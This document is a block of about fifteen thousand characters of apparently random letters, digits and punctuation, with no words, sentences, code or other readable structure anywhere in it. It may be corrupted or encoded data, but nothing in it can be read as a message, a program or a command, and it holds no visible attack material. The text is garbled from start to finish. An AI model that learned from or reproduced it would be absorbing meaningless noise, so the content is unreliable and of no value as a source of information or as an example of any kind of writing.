5YwxRQ_%0]_uI%WOupDDW/4nQxf;Tr6WDyExr:(kohuRWk7nL4}wxrTotCn{0iIzTwT-yuTnXxC~/Y%rI-BDwf_KkxDp1Q&rroE6yWN966rrp:LOyrYxF1nE-E7wCDW-II~ASChh~UkzN%k{2sDIISKXyuEw~-rWrpr-Ww~rp}Qiw++u&0rSrWeteU~D6Lr^eur9DeB0W(]VtuDID_IXuCtzD/DEWX/x@sSpOLXXXu6ini/ezxxyxnSWEN-T9|]wuUpoux9+n1oUy0W-wu~D|7pCySx;Y%-BL-xtt|wI|4CVWrux@|S6(EJICICS~wQ-N|e;ICWWuE%/DDhI4X^_Ee2zIVDS+r]JhT0uEz~-J:J~hDhoEyz2fxEDK6f5N~iw@2r~NNN}fR0EoLKqAwwE1fiOo;d7f4dxIuE](txzrp0QYLhB~^6twA0wOFAA](UEOry&W&uIuyx-+XuJ^AqWr-9d:BAIDrR5ukwwstuuINO(nV^q@%R/AU))~LI%]YQpN}]]RIUyuuUE]RB]LIy}Odh^A5SYp)]_2;uUp+JYtq1^^SdQ;k)/DEV%QU)X-7fJSxunXkk^k9EuB(-T--QBxr5T5s9o&eN77x-VCr0~0IyA%Ch994DK)9)Y_(fqRn115S292e7+(@hrR1ErrVu%U2I9D+NJ;NwproOyuFTzuCorWWwiupuhInx6e&UdrfWFO~i;NY@@TnEN1d9~h6hIDOK%e]E+Q_BWyLSq]~Dzo0FK9uCu~1rirNy-zxTDDzAX]wxx4RBSCpqiC1rn+NerSeqqy9LESL]|dohDRw]kwNEOpTIiYd-eLBRppJyJ]]xkFA0DSEU1_R_4}VSDr;keu6Bp~EVE^@ERYJt]-:rE;0rEE;fxrTRDnK9(NxeJ(;^_prkxQxrr/%JJUTxhID)4)w~~OO@Jx(re:uCrdOTip%/CE/BRkO7N(&dECBRkBEeCwr6rNDzA4U6rSTYyxUprdL]-;rrruuIW:friTJir(wospkepEIDWWYO&qYo+WryxyrLE;urrdK|qOi}+i1J@S+OWWd&6/SqyW;U}{qSSR716WruIJCuXTI|ux{(pDEIpW]Cer;wN(~qh_@T61X0pJ7B2x-XAs6&)D+4pnNFtwCkrA2I}Lyzu(RueVf{IuOQIW|hky(o_^^eT}o^9iWDpr;)T-oYzyxf2&}2rEY|D{/kduD6xN+rn9SeY;pWOIf(pVIYpEE|:9-FurIpIu/pr~X%-:rwt(C/;Vt|EWUk^d]~T^(rBOC)T4DEO67ODrBt6y;7fWrpDtS6Ei/Ip~]zDrWfI;Wd^Rhr62-pSAypDk%%CyIw^]r++i^4]S@K~in0{-LO@VWVOO_]No~ur@iEn&~wEyWiREi^d-Dpw5z5Iwf_uDok&_B(9ep|xDuI+Do;wDyUz(pJ|FEE-Q)w9e%D]rW_WWI|&SByxYS9rT1rCs@WBus_ry;REOzeYpCpOdF)D5uiWWdu~6E9O+rp:|5hp}/hoxUr0BkXJNkxd+DBpxKn~p/ro+e{@VhN7f6)~wXRhuIyTR|zpqUBrJxL]Fu4Vxx{-]io(SIkqy;EuiwtVfxT]6dViodh/@k&&B6|qo4UBwUf1;+L]Jy&E7~t6EIBOh]t_+-r6xuh|UDtVRCVyN+r1WOBT;+:o^Br})4^t4pyCuXNxy(Rup0s6]]Up&xCLOQQ5txLr;~TqedTr&RrS^zWpIkTE0SetEf2or^eWIYU9F0r||Szyu5eqN-(%|pru|DDDrL{y]L|B9W9rFhur)u@rQ&BRCp9%F:whqLhuK&F_k5442xC{4)2_zuFDK&)|/5IuR0pprVLErIeFqLwTq];EC6O~x&OVIW]qpr9QxhuCECTx^U_W2xu-oWz^LIndfKx^LrWsUVKS--0QEr]~FxiKXCup)}JLuuRWryUdSx1f7dpu1KKE/{UorIrx%Tp|/EpTrVz6Ik]-rOC/)DWxD5p]r_0wK9QSyEyOLwI7|~Cu6:;y-D|qAEude~NBEquwwuh6rWLJxy59LWN%q]iSX1zzw]Q(wVSDYiCnEi^DNJ)|y51CB+WfE4SVDr]rBwBrxI}V6eRKU_Yf~BIW^_E-NqBx(@6DhizO-VY-(F)oxW&fL]rhqeBoq7RORC7Drrxr^xr]ozrhRqoofukFroBOWrD(2&^0Y:6x1XT&yNsBdre:Fktd64^})syI)x4KUhFpJdYD:+2LV]05r(B:%:e5AOsxFWwx6C1LprApryRzWr9Xz;&}7WyS;NU|@qNx1|Szx({ikXFhp)/{]O]X;uCL/AuA1tq]IooorN%0yL(NO_(5s@F)y;QS9]+oruT^1X(Kt1I@NTkiq&k1fseYUx9iqzu]kuhEBJzuxn7-uN&1N+zN9uqxA5pi6;{-rrKDrWkfyxw];Drrx6oUYW@y)JA(DnzFUrit)xJ{A2EoS5:Ak{}}uIwk6L:rrDLuu2%Ar-kf{euo&pxkyhDq|+O]rx^-y9D;zrBu;TJDnoTRBB_dF]t&(rp15C}E6oroKd1%;qI7/5n^S]CCEnf7A]I&4;6Lry|5upuz49u5onywdwoQ}Uk^(-0-Sz5N|&Ip90DpC:N-;BCw0L)RC+4LpDhzViA;iLtirET0JDF/DFENdOJJkOrRu&2_tR]5p44DVp^91k%|pDX^UKt-0D-hCxOqAJYTrDEWL0V4CT~Q]rBCVpYUh:QY]VX])e{J^ew~(Er+4C:kV;J(ny(RJORQoUAtuT|Ln4+zJFw4tnuERRwr|/WIV_JsAqOR|ed{pRNdyqhwp5E(4~r/Jk;5WuEpd~NC0J^WErw{Wk2p0_+QhC&_kL1tO);~^o+yA+_9h5pC-Rz_B|D-9zUpD;;Iryp-6LL{u;i(xNp(rO%Brt&0DQRyrx)Wr6IEwS{WE@pB}QIECJBo29dhwXhIr0AIrE1ExCIWDs0AwRSEr7dQ9t7EuN5pxzV(2yVhhBL-wDVIe{kx_EIh7WexJ])1SrI9nA}wiAEyrU}Ch+}|%(OiU6Et^dEzpUCt&dEwyExzs-urqrz9;rw~U-:tdEwt}Ew^EuDo4yNLrWBsOr6DkWNDrINhRxwhLrxkIr%|K]s+|U^B_ELW%]qW@]):uyVsk+oz)~x-:uo)kE_fEU2)o]AVwB&5wf]E{ykWXuVW2rf+LIru&yy|Vrf+IIuVqrdfrAn|0I&SdUAfiERf{]&Yo]J7t]2V/~J7%Eu&-~1-p~{RkU-KkktI_NUT9]L({~WwprukIrw-5ru7OrxX~E7OdAdnx]LI]NLKdEpXn-0RR(f1X]L(uIrAzNIy^uFVIyw_9EpxOt/Wtyk)_U-iL^AW~)Ty:SSNs1pW-)wuxyrrx9iw7%s&)}i&)sxxC6Dw|7hi4(x++fIrTTIrpeDuE-q&X{^x(:B|)ep+uq9|~0-;_OB(hwVB6s}uWqIruTuuVFIr@~Iu^Aru^wpN@56-en]|pFDw^iIphDII~)VwJniw4iJB7u0]~^^eB79EBo2~x1V-L@DwEKWhEt+hy4IhE5o-qE2~u4u-_Opu_hxfCoxWSd]e%ewUw|R-kJ6-u5SE5kpr46rtxC6wSLpB&K&]U}pzVI@tE6AAxUDtBK}UOhsd@CRUq&A]2e^YzIWk2UkrVRrd&7Rqny-r]}D9(+W]p(urA0D6~rp/DWd0uJ)N~:S;WO4UkY:}sJVQ]V:@u(@A9F(uuTIJWXwQOT{Qo4wAn:SdV5LI||9~^FtODrxyr(Rrr]EorfEIrEY(W4B%kL%yRK9FuFwW0Cd}s@tAkXhA0-tDuBWDuAxDrt&QpW^o]2STw&WB|)RJq49A&%qnxw@QR4e]~@:Nw(7OEL6+DC^%I+0A}}z{2/BRUKT0rye{rIWr]LJ0r%W{rrEIIN]oCYBS4SNAqKKB]{dQDF&EpDFdxX%BD0/{Ir0-EDO(q0t~CL9%p0CBr}pBrUWRIt-B@9&IDK^Bro+(i7RL97rpprf0~ER}pRr^dt1W+~tYw5pA+ITK:+y^+I:iX%]~5h6BBrOruEwQVNr6@r5ELBi:O+SrKI^Ex~~}ruy~XrE-qSke9YVY++uz/S;Y7pLI5BruSu+@^WVuirk&}:&n;+x(%BV6(6WfBB&7/^&YU-&kXx^)zru(i:+]zruS1(-BK~K:f(_qESwfWkzkty&L~(X7zVz;xI-OIU+:EU:44hWJe^O)Aid_K(Y:KqWir;yi2I4+Cu5XAk)6{I4~0NQ_s]W}6(9XI^:T5ph5oBp@tprILx(I6rEsXpxp+E)D(B}w1u(O|~_K-d;JS~9:r~zwC+X_{IES5y|W~WC(p(o}SxI~4W+@OBr0(rxNhW|k]x7xkrEz5uf/h(oT/~p}%w/+eqA|I|K(~/s(2}IOfEDwB7Ruwsrr/;OO~6IW:;C|AiVu_EruCO&h4(251RCwD{uw{o6I&Q9wCTUeC7KS0IUf|;:;p}tO4BKq]xsOCu@OOI6ruTDELriJwBpq6_hzFIpI9o4rX_drCBDrLhSxut}+q-zt79rhRA^rixE]Bou]i~qEwU@IOd9~oIWUsk@6W:WY_46r@4DJKtuJq|Sk}|0t2%R)BOt^+WnI}]5FWnWYAsAAK5OFWXRAR(|A^yAdLzh6s]0VL+@7dB}^5(ONtR&:fyWCropu_roktBJ6n{K7-uE9CoCiNA99Lend{&JVppx~0|rr)]d_tzz)&}rW+B|/16y@n@pAx]JOn@Sntp)0O1RN^/^zI6ky4S}pEX)QIu6_zx|Oxi%Rr+-LrrForO:0r(W0r+%0rt_Ew^|00Rz0py5UA/6;:x6rsWY:x-I]hy^oAWW_|(COrpCII-oDtLX}D0IJ:Q5LrwKYp1KT2t/yuuV(iftq4RyF4nEK+Nt:-I0x:N9V|}]:I4S;@u]kdN9z)]zzEILRhutWxe~-xyQIE/Wo:eTkR;@{Dr4NB{^VDey:TR&{iU}dty+0|0~h]|IrpUE}~idVEWVrrE5hEY;0BW_FrU4q6n_pin)DxKN^9O~B0Nz_@fIYs^B]R:i%|x2KxnQOkYEKhX)+qU1DBVrN7{)p9E-6_J-S2JdRW((o@]LJqA::}qW_FYt6)~dCeIu9qrru2r]uJ+dN%u%5)VyDrULnEE0(XrrJ%J55tBhuQ+Fh+L]uxBE]{ru9nu%Nnr)zLu15uw]sF](0S]zn;d5K/p((xD707BuN^WoCtr|]k6Lp}xr/^YL/DYKVrrr5yrw4k~f;1rse:(xS+rWS:r^eNr5r+T1E&qN%;VuQdJ;q2Ridh(Nk-qp2Ur6+IuTTKF;N|u4;5VitVqhRI;61@xq(-W]+RO]I&x6;(J0|K6Bi-^%yd:%y@:%wX_DTsx%1;F6N)J}y}-6+^LEd-rwsWyLJ+WxN{E:dsWWE2B|n)&zrY9/wh(E]I((]~qVL4-1E6RDtVtuU^9ddw{tuV%uD-5o~WsoDBBty&7}Ad5hVT;{Fxd(Dq~tYIzFd~6Cr)9uF)B9V9eIFrJfDKW@d:-^)W&BNdzq9y}WR;F~9L-~)k~B)tJh0U):^:K}9&2RR9:DdS^Cy1FUR)}Ji;yRr9+IRfeoF{/h9(9}NBLIu]SpuwFfRh/DrwKIRL;sRC4piD0i)Rix&+z5C2nDRRRx&y|:Rsd4_Ixo&-V{+C:DxB5iWCt5u@FTWsnp_Co9+uUI+e%2}UrIER&I;)65&Dd:|67n-rE2w(e1B_LKf6F-5Q@p|Vh6IyWiwRYKr4-&O64tqC/^XB(-/@yyNI)1LzW:x5ox-+ii&)1k9N2Y++i&&(R9k(T|1d+~zrNUdEw7BkEf}C05oIy%(p}yIE%fIu&7SrtIVKVKy{wOXzEwez+~0|0}xDwUD6sVLBWJF9pWW@7E1~dfL-p%WENT{(E7wrNWYRf@@2O--@q1r)An]Fu)~ByBOry_)rw)]L;WY6/0pS;Q0BAY]td}izqrLssC{~1FS~1Vq}5Uh0C&]{~SfyBhw-R%LrA{Urx@^A:nr|;7Kp7(h@Ro%QtExAO09~s6%wBWONy4EzL4rrxUUrzTJ~KLBx%0fN|xV692N5^Ii4)z~)2Ru^1E;FA}S12)nA@rrTzi{ruThDyVye{r62DCr0rI7-rW|EreRJ:r4dI^hFyk_wLq}Sipwq^~s2u@kVSBtdVpkFL+xR-tW:W^A4+|LqywyChyp2srtuFu9trwKuy]N^:CAeCtIRwUK/_Ds5|^Sfs^TnwURqrQq^sy)ooyus9^KBF}r_rWEu-9]:U~x}rW+6FrsCr{WoE5KX&N{n|rW/OQ)|^qkNIQfApu+p~AFQU^1XT4|XNoK&+2T~0ddrJ]5A7xi|LR/DTz%CtIBq~nLNkUpt9I6IE(-qB-Q2+1-~X~9n}Qo}p0~]wp}BfQ1Ck::Q2~hB~{Rnd:Dzp9y]wi7Jr)1A@(zO@:eOyxDh^:7FX]{Tk;xWWrE)1/0@i{uhQprEEfR(6RdhFDu|TrrOo1NLh]RT+_2IQTR{LAW~1ir2BwhFAArC(ITrrOWJyIWq_N2oCyu;qYr&Jirh]pEThrIU94xJe4rJp|Ourn5_&zxKNC2CwhB_XKeQ9Ix&9pUVxIu6sO(V2pxVrO+CJ9Ez~Dw_%r-BLDu]6D-OSQnC|eLz(|@(zy@B&JnC47n^K_;^h%nOk^;JfQErChJ~tLJI7~+fU|rxqIEDwD+QECW//Ow7_KLi&pJkrr4OAFx;-DEh2VqO(pKfriu{Ipq@7ur&-nJ2kV6k):Y9e}K|W0QsfVQ@J:FN(Q]KY;6_n6AKhYk:s~AK{2shRwk4C(/4kkOdCO)-FXJrxQ%A2_0|V1|_sBt^Xo/|e+0dhkeun{6{~0Q]JKoI9NL~oE&X5iQK2V4FWT2VT_TY9S%rreXFyTEzLsorrB-rWErp227pBsp;nRy4dOu;WBLF|4hT9(d-12^y7-uiWJtLp:tC2/RsxrODNRSN&J&pW-rrr~orWwBrWr0xy^y5OXD:}5tdn]|Xk1:1DKBzE@0VId9D0CqU-dYUt-AeWdxIs@60%4eroKuDp(rpp4]4yT6W^z6oTNCC+wIDz~S+kVIDT-SDT|2UWxO+K(SJkhJpVpudO]ErA651xDyd%F:+SWrhD}NVr-xupr;rueN&0q7iDr-yy077{rtELtxR-Vx{{-ufW(txD(0F{L}F/irrFprCLUk~dLEuu6r7ER{/IRV/IDy|wsywn)%4rr@FN2wD5rprEJD]wWEx]wxhrCiJRWSdWuxp-TQLqOoE5kk4(y)NCppi|+ShniOCRnE^&zSDO{z+Cn-x-~Wp/Swxxx-prze|s}%uDrAz7Iu4FQEh^poz)|Jp%WNy&J]y&ir&ok-e&wFdF&eDoB6e~rFz(7;A2}YNB:qxs)O]5CdL0Kf%F&56hI%9Sh+WpIuEzE-x96+D-]SuFosNw~S(Yt5hkS%W2pptzwTnpXSKCy^|+qL+{h|Rofri4OwR{Dwwx6Oo%;ESUzTx1RIp7/wQO{)F;_B;turh-e956OpIruk9WFp9]1{WW9S%-XOpFsoBW]fYX-:}f&D)}1QDOeA]~pD2F&w~DoB:~9/D~Q6Cpro5yppo;+7i)(i{iJ2KUkxCuS-txw;VuDro-];@uRTxyyNX6W+I+S(LSIxkuxi6df^utz+KUDkrO1:o|o|6Du6w9ttxz(%EO{-:rThrDWV;rwwILWTEWzz)~24uysVOewxx^D-rEr]^wpw||AiNNN;;){QS}{nUx4DrnNx+xuz:0E{Eo{{LR4Cn7o4tyeII9fL{BVBNx|UCoWFYq^^DOFF]u]f]U0B~{dkzuw2h4N((y(u2pD]SL_Fd|iO-Ck/4i|||I~WBfBe|sIASQuB|:r9ws+oih|ei@qr]y1|dAr|AzNYFNI(2]q}}0RJY~9|Aq}JUUdd{&A}:}EEBA&&&YFFA(ViIp~~^rWeWuxrr]FfyyAFX]pIrq%_erAUJ~FFJq2q@]5^VS;(rLddU;Anpu:xz4VpDnkRr)))W1q}:o;t}ipIDOWourYXVwBOWDnsxxruILwouUXx|RBoEW)}}]s9&7dYiYYDRAEe]oe7fxr92LoFy(YqyOLSYQQswk~{(|xLtuwkiSrIW-0i/61oWL;tp+44WJyzzEqk]KO---Y1hRz6z_oW{dWLriIOhp6D+z066)xB@WutDOROr{}(X{I94]QkrEku4h-0DW;ISo|wOth)yNNN%y{^)-}|/Irip-x]yruz}DkBE{ydRwSnUfLKX;qs^2kSkdz{1xRJCnXqp^22r/AdUEkC]@BSB(Y6~iOi-BYi:C^6y50pETtNS&|BEu~zq~eVX@BK}+xtiV9r2JozCF|NBEq;qE{-dA151]T+fBNxXhh]AY0E_{955S^snU(_K/dA)fo%(9wuB]pEfh7R2WIDo4yK:xwRIL-E-]Yo&dV@7S;&yFUF%T)UqOEJ(A7@VS7-W]x__6%QqO+Nnir1pyAdro|o]Bur;DrryztDDoYEWEuBx(oz26r}hUrpD5SJCS];nCx5NyDhs2/0Wy~-ot/4O;RQ^hykxq|R6/6yWW0@E({N&pxY7O|h4+p-r9K6L{iU9xuzEw6hohoE(R^+Cy606TWE+:Ih|z~y}uD:k(%6n_WV;EzO5}69qYypf@@6yB|qB6t50x]w9+DpIEQWRq&0{EWhFI}r+CpItQuEr)xWiItO;0o|++i@L:hppCr)~0IoWr1F:|]_/EF)}1zR0wkFW/rs(}_{Tr(^uIJSw(JRr~4^Op+K5I~C9xEWRLDIEhVoJt;^|+~2pefOSpA]d&r+iK:TR&:AzYr2}D]f5y|2A~W+):O2xnAX;JA:-+2]q2f~isyinoTS0Y&d&Aqrr1Ip~zxrupU/WBW/T/I9Si_(rBd(WryN:RrFK|]q7NhT}5^DRUO;e;F4JxkyKCuDpe;q)&UXkr@5dqu)nJCurF6DrWQi(E]EWrC5eVru{UTrr0I0W(9s;dxzSx-DhtkL;R{0wLAEW{WY/x}6%]We|qzk&RO(WE(S;E+W%puYA|Ip46Sp|(QBuSk7qi;9iphu}]o^~rJEB~kwNkWySLEE&fdxp5fOOSdp^WB74)]ApTN~xzrnwTSxL^:yp0V5-CxwhWSpx7]JD-KryuyB&pNu;4rrF_DDuzKo-}TYyy)dTy9x@hrrhBBoEJswd||_9psyN@NS^t:dT95~F6J}6NDrBk(I4tJ_WCOxi;BK/QW~C-ISh_{n+IY%]Rz]+Az0zSTfWsKqEQ:V~)BtI%VJoLf12iT]z^Ei6OoE~}Nk+VB:{4q^)s5&YJEi4nCWhy5J0&Y&N5i|k76+U5|uW4}EErE9&xNuq7-DuAS6OEoiz_sn0~7U5|AeXdAnqXRYR/{RXBuutTpuR|t2@4@}nR{k_EuXfEuuq+rrCrprrrJ{rU{(W|7;Epwrsspw(ETzNENN^D1@oE-f4tz-xUIwke_D-Ee{yLRr]Rrxi4-~I2DDDiB6:(9exJwyVJprI~(orInEkOq7Sp+W)zoECR}L-_u6EIqS^W|NndI+ndKy1h+BB~eC-V+_k66XS:TSE@tuI|/1h_w97p5iAx:II%o0-zBodro/R~iq5Yhw)|uNV0u%EU0Aew9O9kp)OtQ^Qo;;RuwW_sN+-t9Bo^^~dS;nu%zXi~C1dIu|01_SKeEsxSn;K:-}EI^2JLFduY]r:Ip~&VX|kU:(oVB2Vx:fBs~qkR5DLF;FRU}4Y;f{9n5q%+nUA)+FuBD(/L{546puEEW}XVzU-WrIk~7UUpeuJ1D&&+duCeO5]d@4;YF1J-|&Nhx4IAYo+OY59ffutF2(oohsT7oJpI%@EE+kFsOowx2ux-py|7Lf(Ey|5i69d4O~)_Cpe90rI72;Y9]hrE7rr|rXq^DIr}i^F946x(N-xywY6}{/Dk}wLEIedsI+AC{B0_{Vy-Q+d:N+UI4xsAOI4K1BFRir)~@xe^zi1X)SYF~n]q{9r+wyprr6X;tFOK0]R~;D~t;_pIytyk;&%)kr5K{~szB-ontSkWpWAr6XFoNS-+f{4D(kYfsE9@IBu7d6WJYC{I_t6+1Rpp]W57}|o:iL:ELJBOz2Yhwzs5~L10+A9|TE0_U]F~Tp|FiQexJ@9szBVO91iot&YheJTK-I_kf&UD9s;yuqs2WysR(Ve@Ar&Rr^LExwr+SDrI7(WrxNrwr49NFwX]nh)_/|6YRC7}f(&}&y:;nCtt1o+J0Ti-@QTI-)BOr2pfprrLrdEku9W6x]/%OIrE~wW%Ru5xyuYpppu6(COEF@J0EpswuE|XkXEEK)RNy@t%QBEWUYqxwNzhreR4^~-dNDWWpn;r&tEw9uVOL(~L5((BI7/{qzhKhB2~xRR2iSWQ~D7kpBA]O+9W6QwuTyBxruIh+9QfA{oWpior]xur;{-EwNyrx-+uxx@uV;su4;5(S&y-u&@UXnIrqI)WwkWruAOWq5tu&hJA0i0(edq-e+iWx|hf}Ffrzp_~R~AyeYtU-Et]+]NE9kzEuk/E~99Ew-Bfz6&+O~;rnL-A@7~(AJCW:r%uOLJ~::q-Vqz-A5BAs|W]s^KUs_hIAJ1+:OLUoXWNy6^Y]Jkdk04t/rSqpuS5rryJ}u|pIrTdpuidIYVFrr{}IrfExkYL4)+LhY_5S&7y|&F%]);~}rAq4t5y2koohk/xAk{&rrq6ru|_I-U2&xTAO~@wDuw|rrTeDpwhD7+kWBu;}7;X@9I{C9htw7A&^B~74N~-|9@rrWkVBu4Vr9/w@)TkWr4_IrTqVrr1OUwDExI527pTsB/u9ArD9-n:D~EoSxSOA~d6pxC%k+A-Bp9)kppNoN1zrAIAprAVVrCAT(u7IWDxIYVhBw^U]wVf4NS76w(7R+yLI+(JIp6UOrA(iiW&ACf1-Ao94U5~r~Bu4+&pANWy0Ux@ops5V;urh;~IDh9{^EJVA/4SJ-&d:]uBYLW~N_E:hr}L}y-Aw-i^2U-ADB&YdO6qf^9Yt]q_R~iO{S|FDFsC;D@OsY|DK^-U_--VKL4_{{D]QOr~+Er~UIxR&SrzkDB0kIry)EuDXp]s5hEKUO|1(}V:9^9J(E~^W_WprBrt;+2_TpB]pT&OFp]QQIWWL0r+-(rk&iW+DKV~;Uq-e@uLe~&_J6u}K@&45R^rhAry0I9s4QCB^Su19(~RSprB-D9sCEIfyorWqW91@qINCWry4Wrrxo6{ToEe_U@eI@kzfd|ysNJOoh69|_k;hrw7{u4iF{rK_Ek|hk+u7{OWDd9+-hAUQBkBF-wW1ErA+yx~&I/%u{AECk^p@;y(Ne;f4}2r(-f-w{eBxx)^IfAUWr(^xfJy0|A(t+/h9)/N90~qSSWI^/%rwxU]}EzEwI)p2I0hUqSyiqoyO2{Ns6}W:DK~tJ5+t7K(KI;k|6](V^+WBifEBILEOWf^~F|;7B@EA:d-:F}VkX;yrhBf:)2E5_QzpX7WuN+rEwUrEiirw(Jhn0NB~A1u}eWEB2RYW^SkWK/IU{1;AtX:6{SyUTO-uezr_1|+pKW+INBxxeAru;1r~zVyNy~W(/LNK55kCx]rw]X~IzOrx9t~uY_q{4Jf~woyxWfIwNer}%;BwK2ER+2xVn)rTUkx+WC-x])rt9/-yTTw/rwtpuULJrQNI9y(oW(S-^2d:~+^Dr4f@^2_KJ4R@Cd4Jfu{9wT_-U^96CiF6^K0rr9spN7iTrDzrB{^DrEQrwLfuwUhK2kp|A@uVwCBIrf~RAKODN0|&+A)qCI|WWSywf~X2-Kn:+V&kxhSrfBV9Vr9hrD{JEU+|SAo&iJUqzWY6zxuUdtBCSC6RETCDz&Vs]+)x2ntk]JXxE/UU2Kw]d-}iV4AU]{9SOW@2S{Iq&y4||w2J]~hdqE^IuB@ruB0Dr5d^rfD0EqYrBr{rt6pK6N|x|qfJ)+%9Y6fz&S:DI+rOYoKReT-pWzA-r_u|IruIi0dpwzRhrL-Dt1tur6-r/}%QOB]e:OO7~zBtnO5CrUU7ORo(oDy&EozsVxx%B]0QKJp_Ww+DUrEXypUuErB&yxA4YIpBLSi~BxEspK(oysEVUnJ+f&]QYJO1EK6Xk-KEV^IqUKhKInLWxrFBnrNQ-Ef6hIn;Nqw^Wu%@^z2D_xI1nok(%6IUFh0pICf)06&A^&~kED{4_rOySrEyytf0VTV(D+0z%A~:646-u+E~:&BUDiY6A]qhNRW_EU/]^2dQ~uAiOdxS~U;Oo:TJhpz&Qq:d]CO9:^p76~I4^BTRrJ|C%:x2U2Cu}UezRWUf{IEoOr~^yryLADU5rrrdIrNQ~p9DkhTCy~SJzp&2-nV6h/%ATN-ASFkA:ekXxhxD0f-9etxCDErw5RWywDrr%OWr|{rwE-Iy&/q_C-Ou;^x+z~rY+trDYUq_YQ^Rs4EYWCIxK(kqrur9/EVTFh6^s9u1}ABxd7rEsN]iV_dry^u%;tBrtU;}qfx4|uI+(TL+u~TNQK7r}V60B]i0J:xdp|:OhNJ]}Nq&7|;)}6qSpVi;X1]At~wr(h^xS4ON2&6(@nwx-RLrBW+w@:kdN_p0}EqAz{h]{_r0(_U0A;~C(QLEeBTsefTfIS(sAx(^nrSw7d_5E{S2S7B~Wx]zpO+z7+Ynyx^F_oB1VxpB+T^nER:p&S6p6n+U2n;nB9E|S(-5Iy2/5d+kz{_CR)qTS_+dhh%IrSV+u|wxr9Nqk]OIE~Khr|4IV1O)Y_^4e:uskd1k;/w|z4tKrI;qknuokTQp&ssprBDI9ywpOT^rrA/wrCCIBx1pr7nquy_1^D)0peu|-rTC6FXuL~(AIJ9UBi^|IqDK-fWr9Tf)uCFI~pLI^|sILCCIxDfS(yWor@LqWE;DroYIC+yD^:AIDNIoCIsy-Qr(4d7D-oW:UtNIREK5iu5y4U]Ew02^x:nIr/N]t@Lnw~drwX{K2;+p(sUS~/9oA_wpAYD{wuUI:dW:i]y2ABp2VEdC~A9AFSSCp%Kpx2wCDD4pOVkrxrSNR9e)2AY644WL/TUFpSq1f6Y7Aw^r-q2X@~zF(2UIVk6(DCOrYOA(2kJFBB_TW}_4NI(eyrYz-2d5}t^Yx1:O:{d/n()tUtJJ7zEr(zoLhDuSIr]frryd(N|~+A}&prz+6ztOB{C)y5R:Ck4zhpV4EV0E(sLK09XpB-+%rrxoN}(wDr+e0rY7@r(OW]{r0kCDII}FEt1dSVrfhkwYSVuBKJY~;&}5W]WJ]u{LXtV/pIw/xp-QpryU]AyLyEY1TI+~ErBxWrU]B6|]L&n]A(r{_{RW+(@dXAiS%ISY02]xS1~wA^IWdEh6DpQoO0p_xWn-urF4E4oJNxIo{q{^qO1qSrD^(s;-zOQqL/%J]();-tNA@Wu&Vitwr92uQ]rs@EStu-0zk-wIy5wI}h|f};sIf@XNI:;@)JtEVOYYS_A}WYk5-OfOBYhJz:@pCD-Bo]5|2}_h:h-1qDFd9&SO^hV77B(A+V@|h|7Aw:O9)BEE):4|DN||&/Eur;r&R(ErIprrVpI]NrrwNkx1|sS]wriWX|XWqq9WRQ-%R0-d6URKnNVV{EW)r@IExNWx{rBY]Or]BYStE5Ir]frwR)zCN)tA6(0E6RER(9}_KS)&7iSRA0Jx1h9tXs0(T2xtqJpE;DrkW4rxyu|-C+JF;irry~wU}zx2Nz_4;n)U~1FRWYtqu5sUInF/~RL0IX)/~Iz-fk4iNo^qDi+2NRR(rx2IuT-I+whDqFUpIwFIrxU^w(2rp]Q5N^Aw4Ts{+x^CC0z&sA4xpqE}V9B^U}OTiNDUWISFuwNpKBtpu(iT0k]IFDRI+Y:pS9_1npChpR(uE~IU;~ShzxUhz9D9;J}Vi1V02}XLSK5T_V:Oh&U&5IODuTOu5+S}RV)ys:9ts{-w5UJ@]i(U&9+ytDCIueKxruoWr|kprs(-r@xpufnVYONL5%UE6y-ke(e^OO6O_/]0ri}D}UkyrAYNrh(W9wz%rTCpwkuIrSn@e1SnB1(hA6^prCX;osTn6FA~rAUz9hQtIh5wX5QQ)%}5w^Iru6Aq/R4fun2eDr9Ji;(WErAhAhT~2)B4Dyu(4qIk:Urfu4~X0KJ~U9Q~q+uANzCU)yEKix-Tw}hzqQD(e]Y4|-n2kInuEFC/{pR|{S/BBr)DztUYqY(tEk-%u4)r4W//A4fJ0O0@&kfFxDQiho@pIt7x(_S4orV&2_^&2phxDrxf&6Vptpuwq1dxODQ99uw(t|qx:u];/z_uOhzWTQWop~i6AV^04J%o7_XNps6F+f{Ds|2rkFy+;Od5A_Rqxw@2q2YDFf1dTO-~{rE^I+(WO;uS0rBu(rAk_rE0-EN5-t02zLC:p%kCn41]Q:+7yA1RJrIV(E%XpI+_~reDJIrz]]-:Ie{(;{rwK]BCNXWrN&ueD}xR-hA~:i6%4Wf~niLRk}BwLrRi7(sxt]R{h@S;V9u%2op7W1u4RYEyzArk_;rXNW(pY2OuuhT02@@IBtY:y%C%1AwTE&RR0kT0/-(qU}1udJosFDOWywrRpoVEy-6+6rER-OK;9rBotIr-xs0JrrLrtxTdVrhtxTDtxwLV:+0(JxD(xK%)^5r(rxSozBQk]~B}u)o(Eux;Cw9E6Op6R(&+rIEI4VtuuIWUrS}w-IhxyQD4@Q47&CyT-|WynpDy}pz%u(]64(Y]]wr^]e7s;p)1/r-sk/o@YuwOOYrwuIO;+S~oErB~]ryYwWroOzt]6s1/z^)y:x7CpW07z%OUy]turxWWE&OpB5xppI0x&{+L:|whITW&N&10D1;24nQrY|5o:IYqBdySt-1E:wkOpD{rf6DR+V|9rpouQN@opdyyuh-09X6+y9dLp1NO0B-o_1dFp1AXonzfdnd_s)(7e^u~(:]e6~WKB^R:BYkuEiDriFI-Er(u6RoqVJ|rLSxuJIOJzX|UCzNkCIp_I5FIWA:]Kf;S|Afr2A5]5FfyfN|rpY;+5BDr(^_iFI^y+CuS]q4Wp-B]Cq00;E4AOI;r-%Y2y]CrLEyrupI&UrD~D901f%1Fp5}1~to{Y79_@O9/4qKrQ%1FD-(&~51-]^&k-FDX/{|7hKuwQR}4|rwS%VtuUCn-rWr+2I6@IT-t1kxzzSXLLWN0:ACITqVDDEtz+5|A-WFOwX6ip~p]EupeW/SJ0ODWtyWCp2Ci(+Y;ww+{(DEs;s)CC|fYxW]Ck;^SID0}1pw||wT+/x(Wu7)(-0r7uq4~4D-sk;xuqpWQoy]uNi^EEpOzIxI~xSF~quNWkD9ABBpnEiE9ID:0NrfyuL4u|0DFY(wIr0II(Ydd;DAqKz]x%A]BI&eOoi(~io0BzBUF%2~Vx:kBpIrxUIiIIIRJ)t&ukh6BII-;zXpE]}OS;Nr:&z/zfU-7I{0qz}qqn~5u5S/Jf-Ei]q|DIp0&-+r-w/{A1Ww]xoOQDyW;7YCDruqkrNuw9QIu{rr;w4ThDDL-yEkxdzk~NhJ:nnK@k^__D(UE91e~hJF__IVI@TURtrrktiTI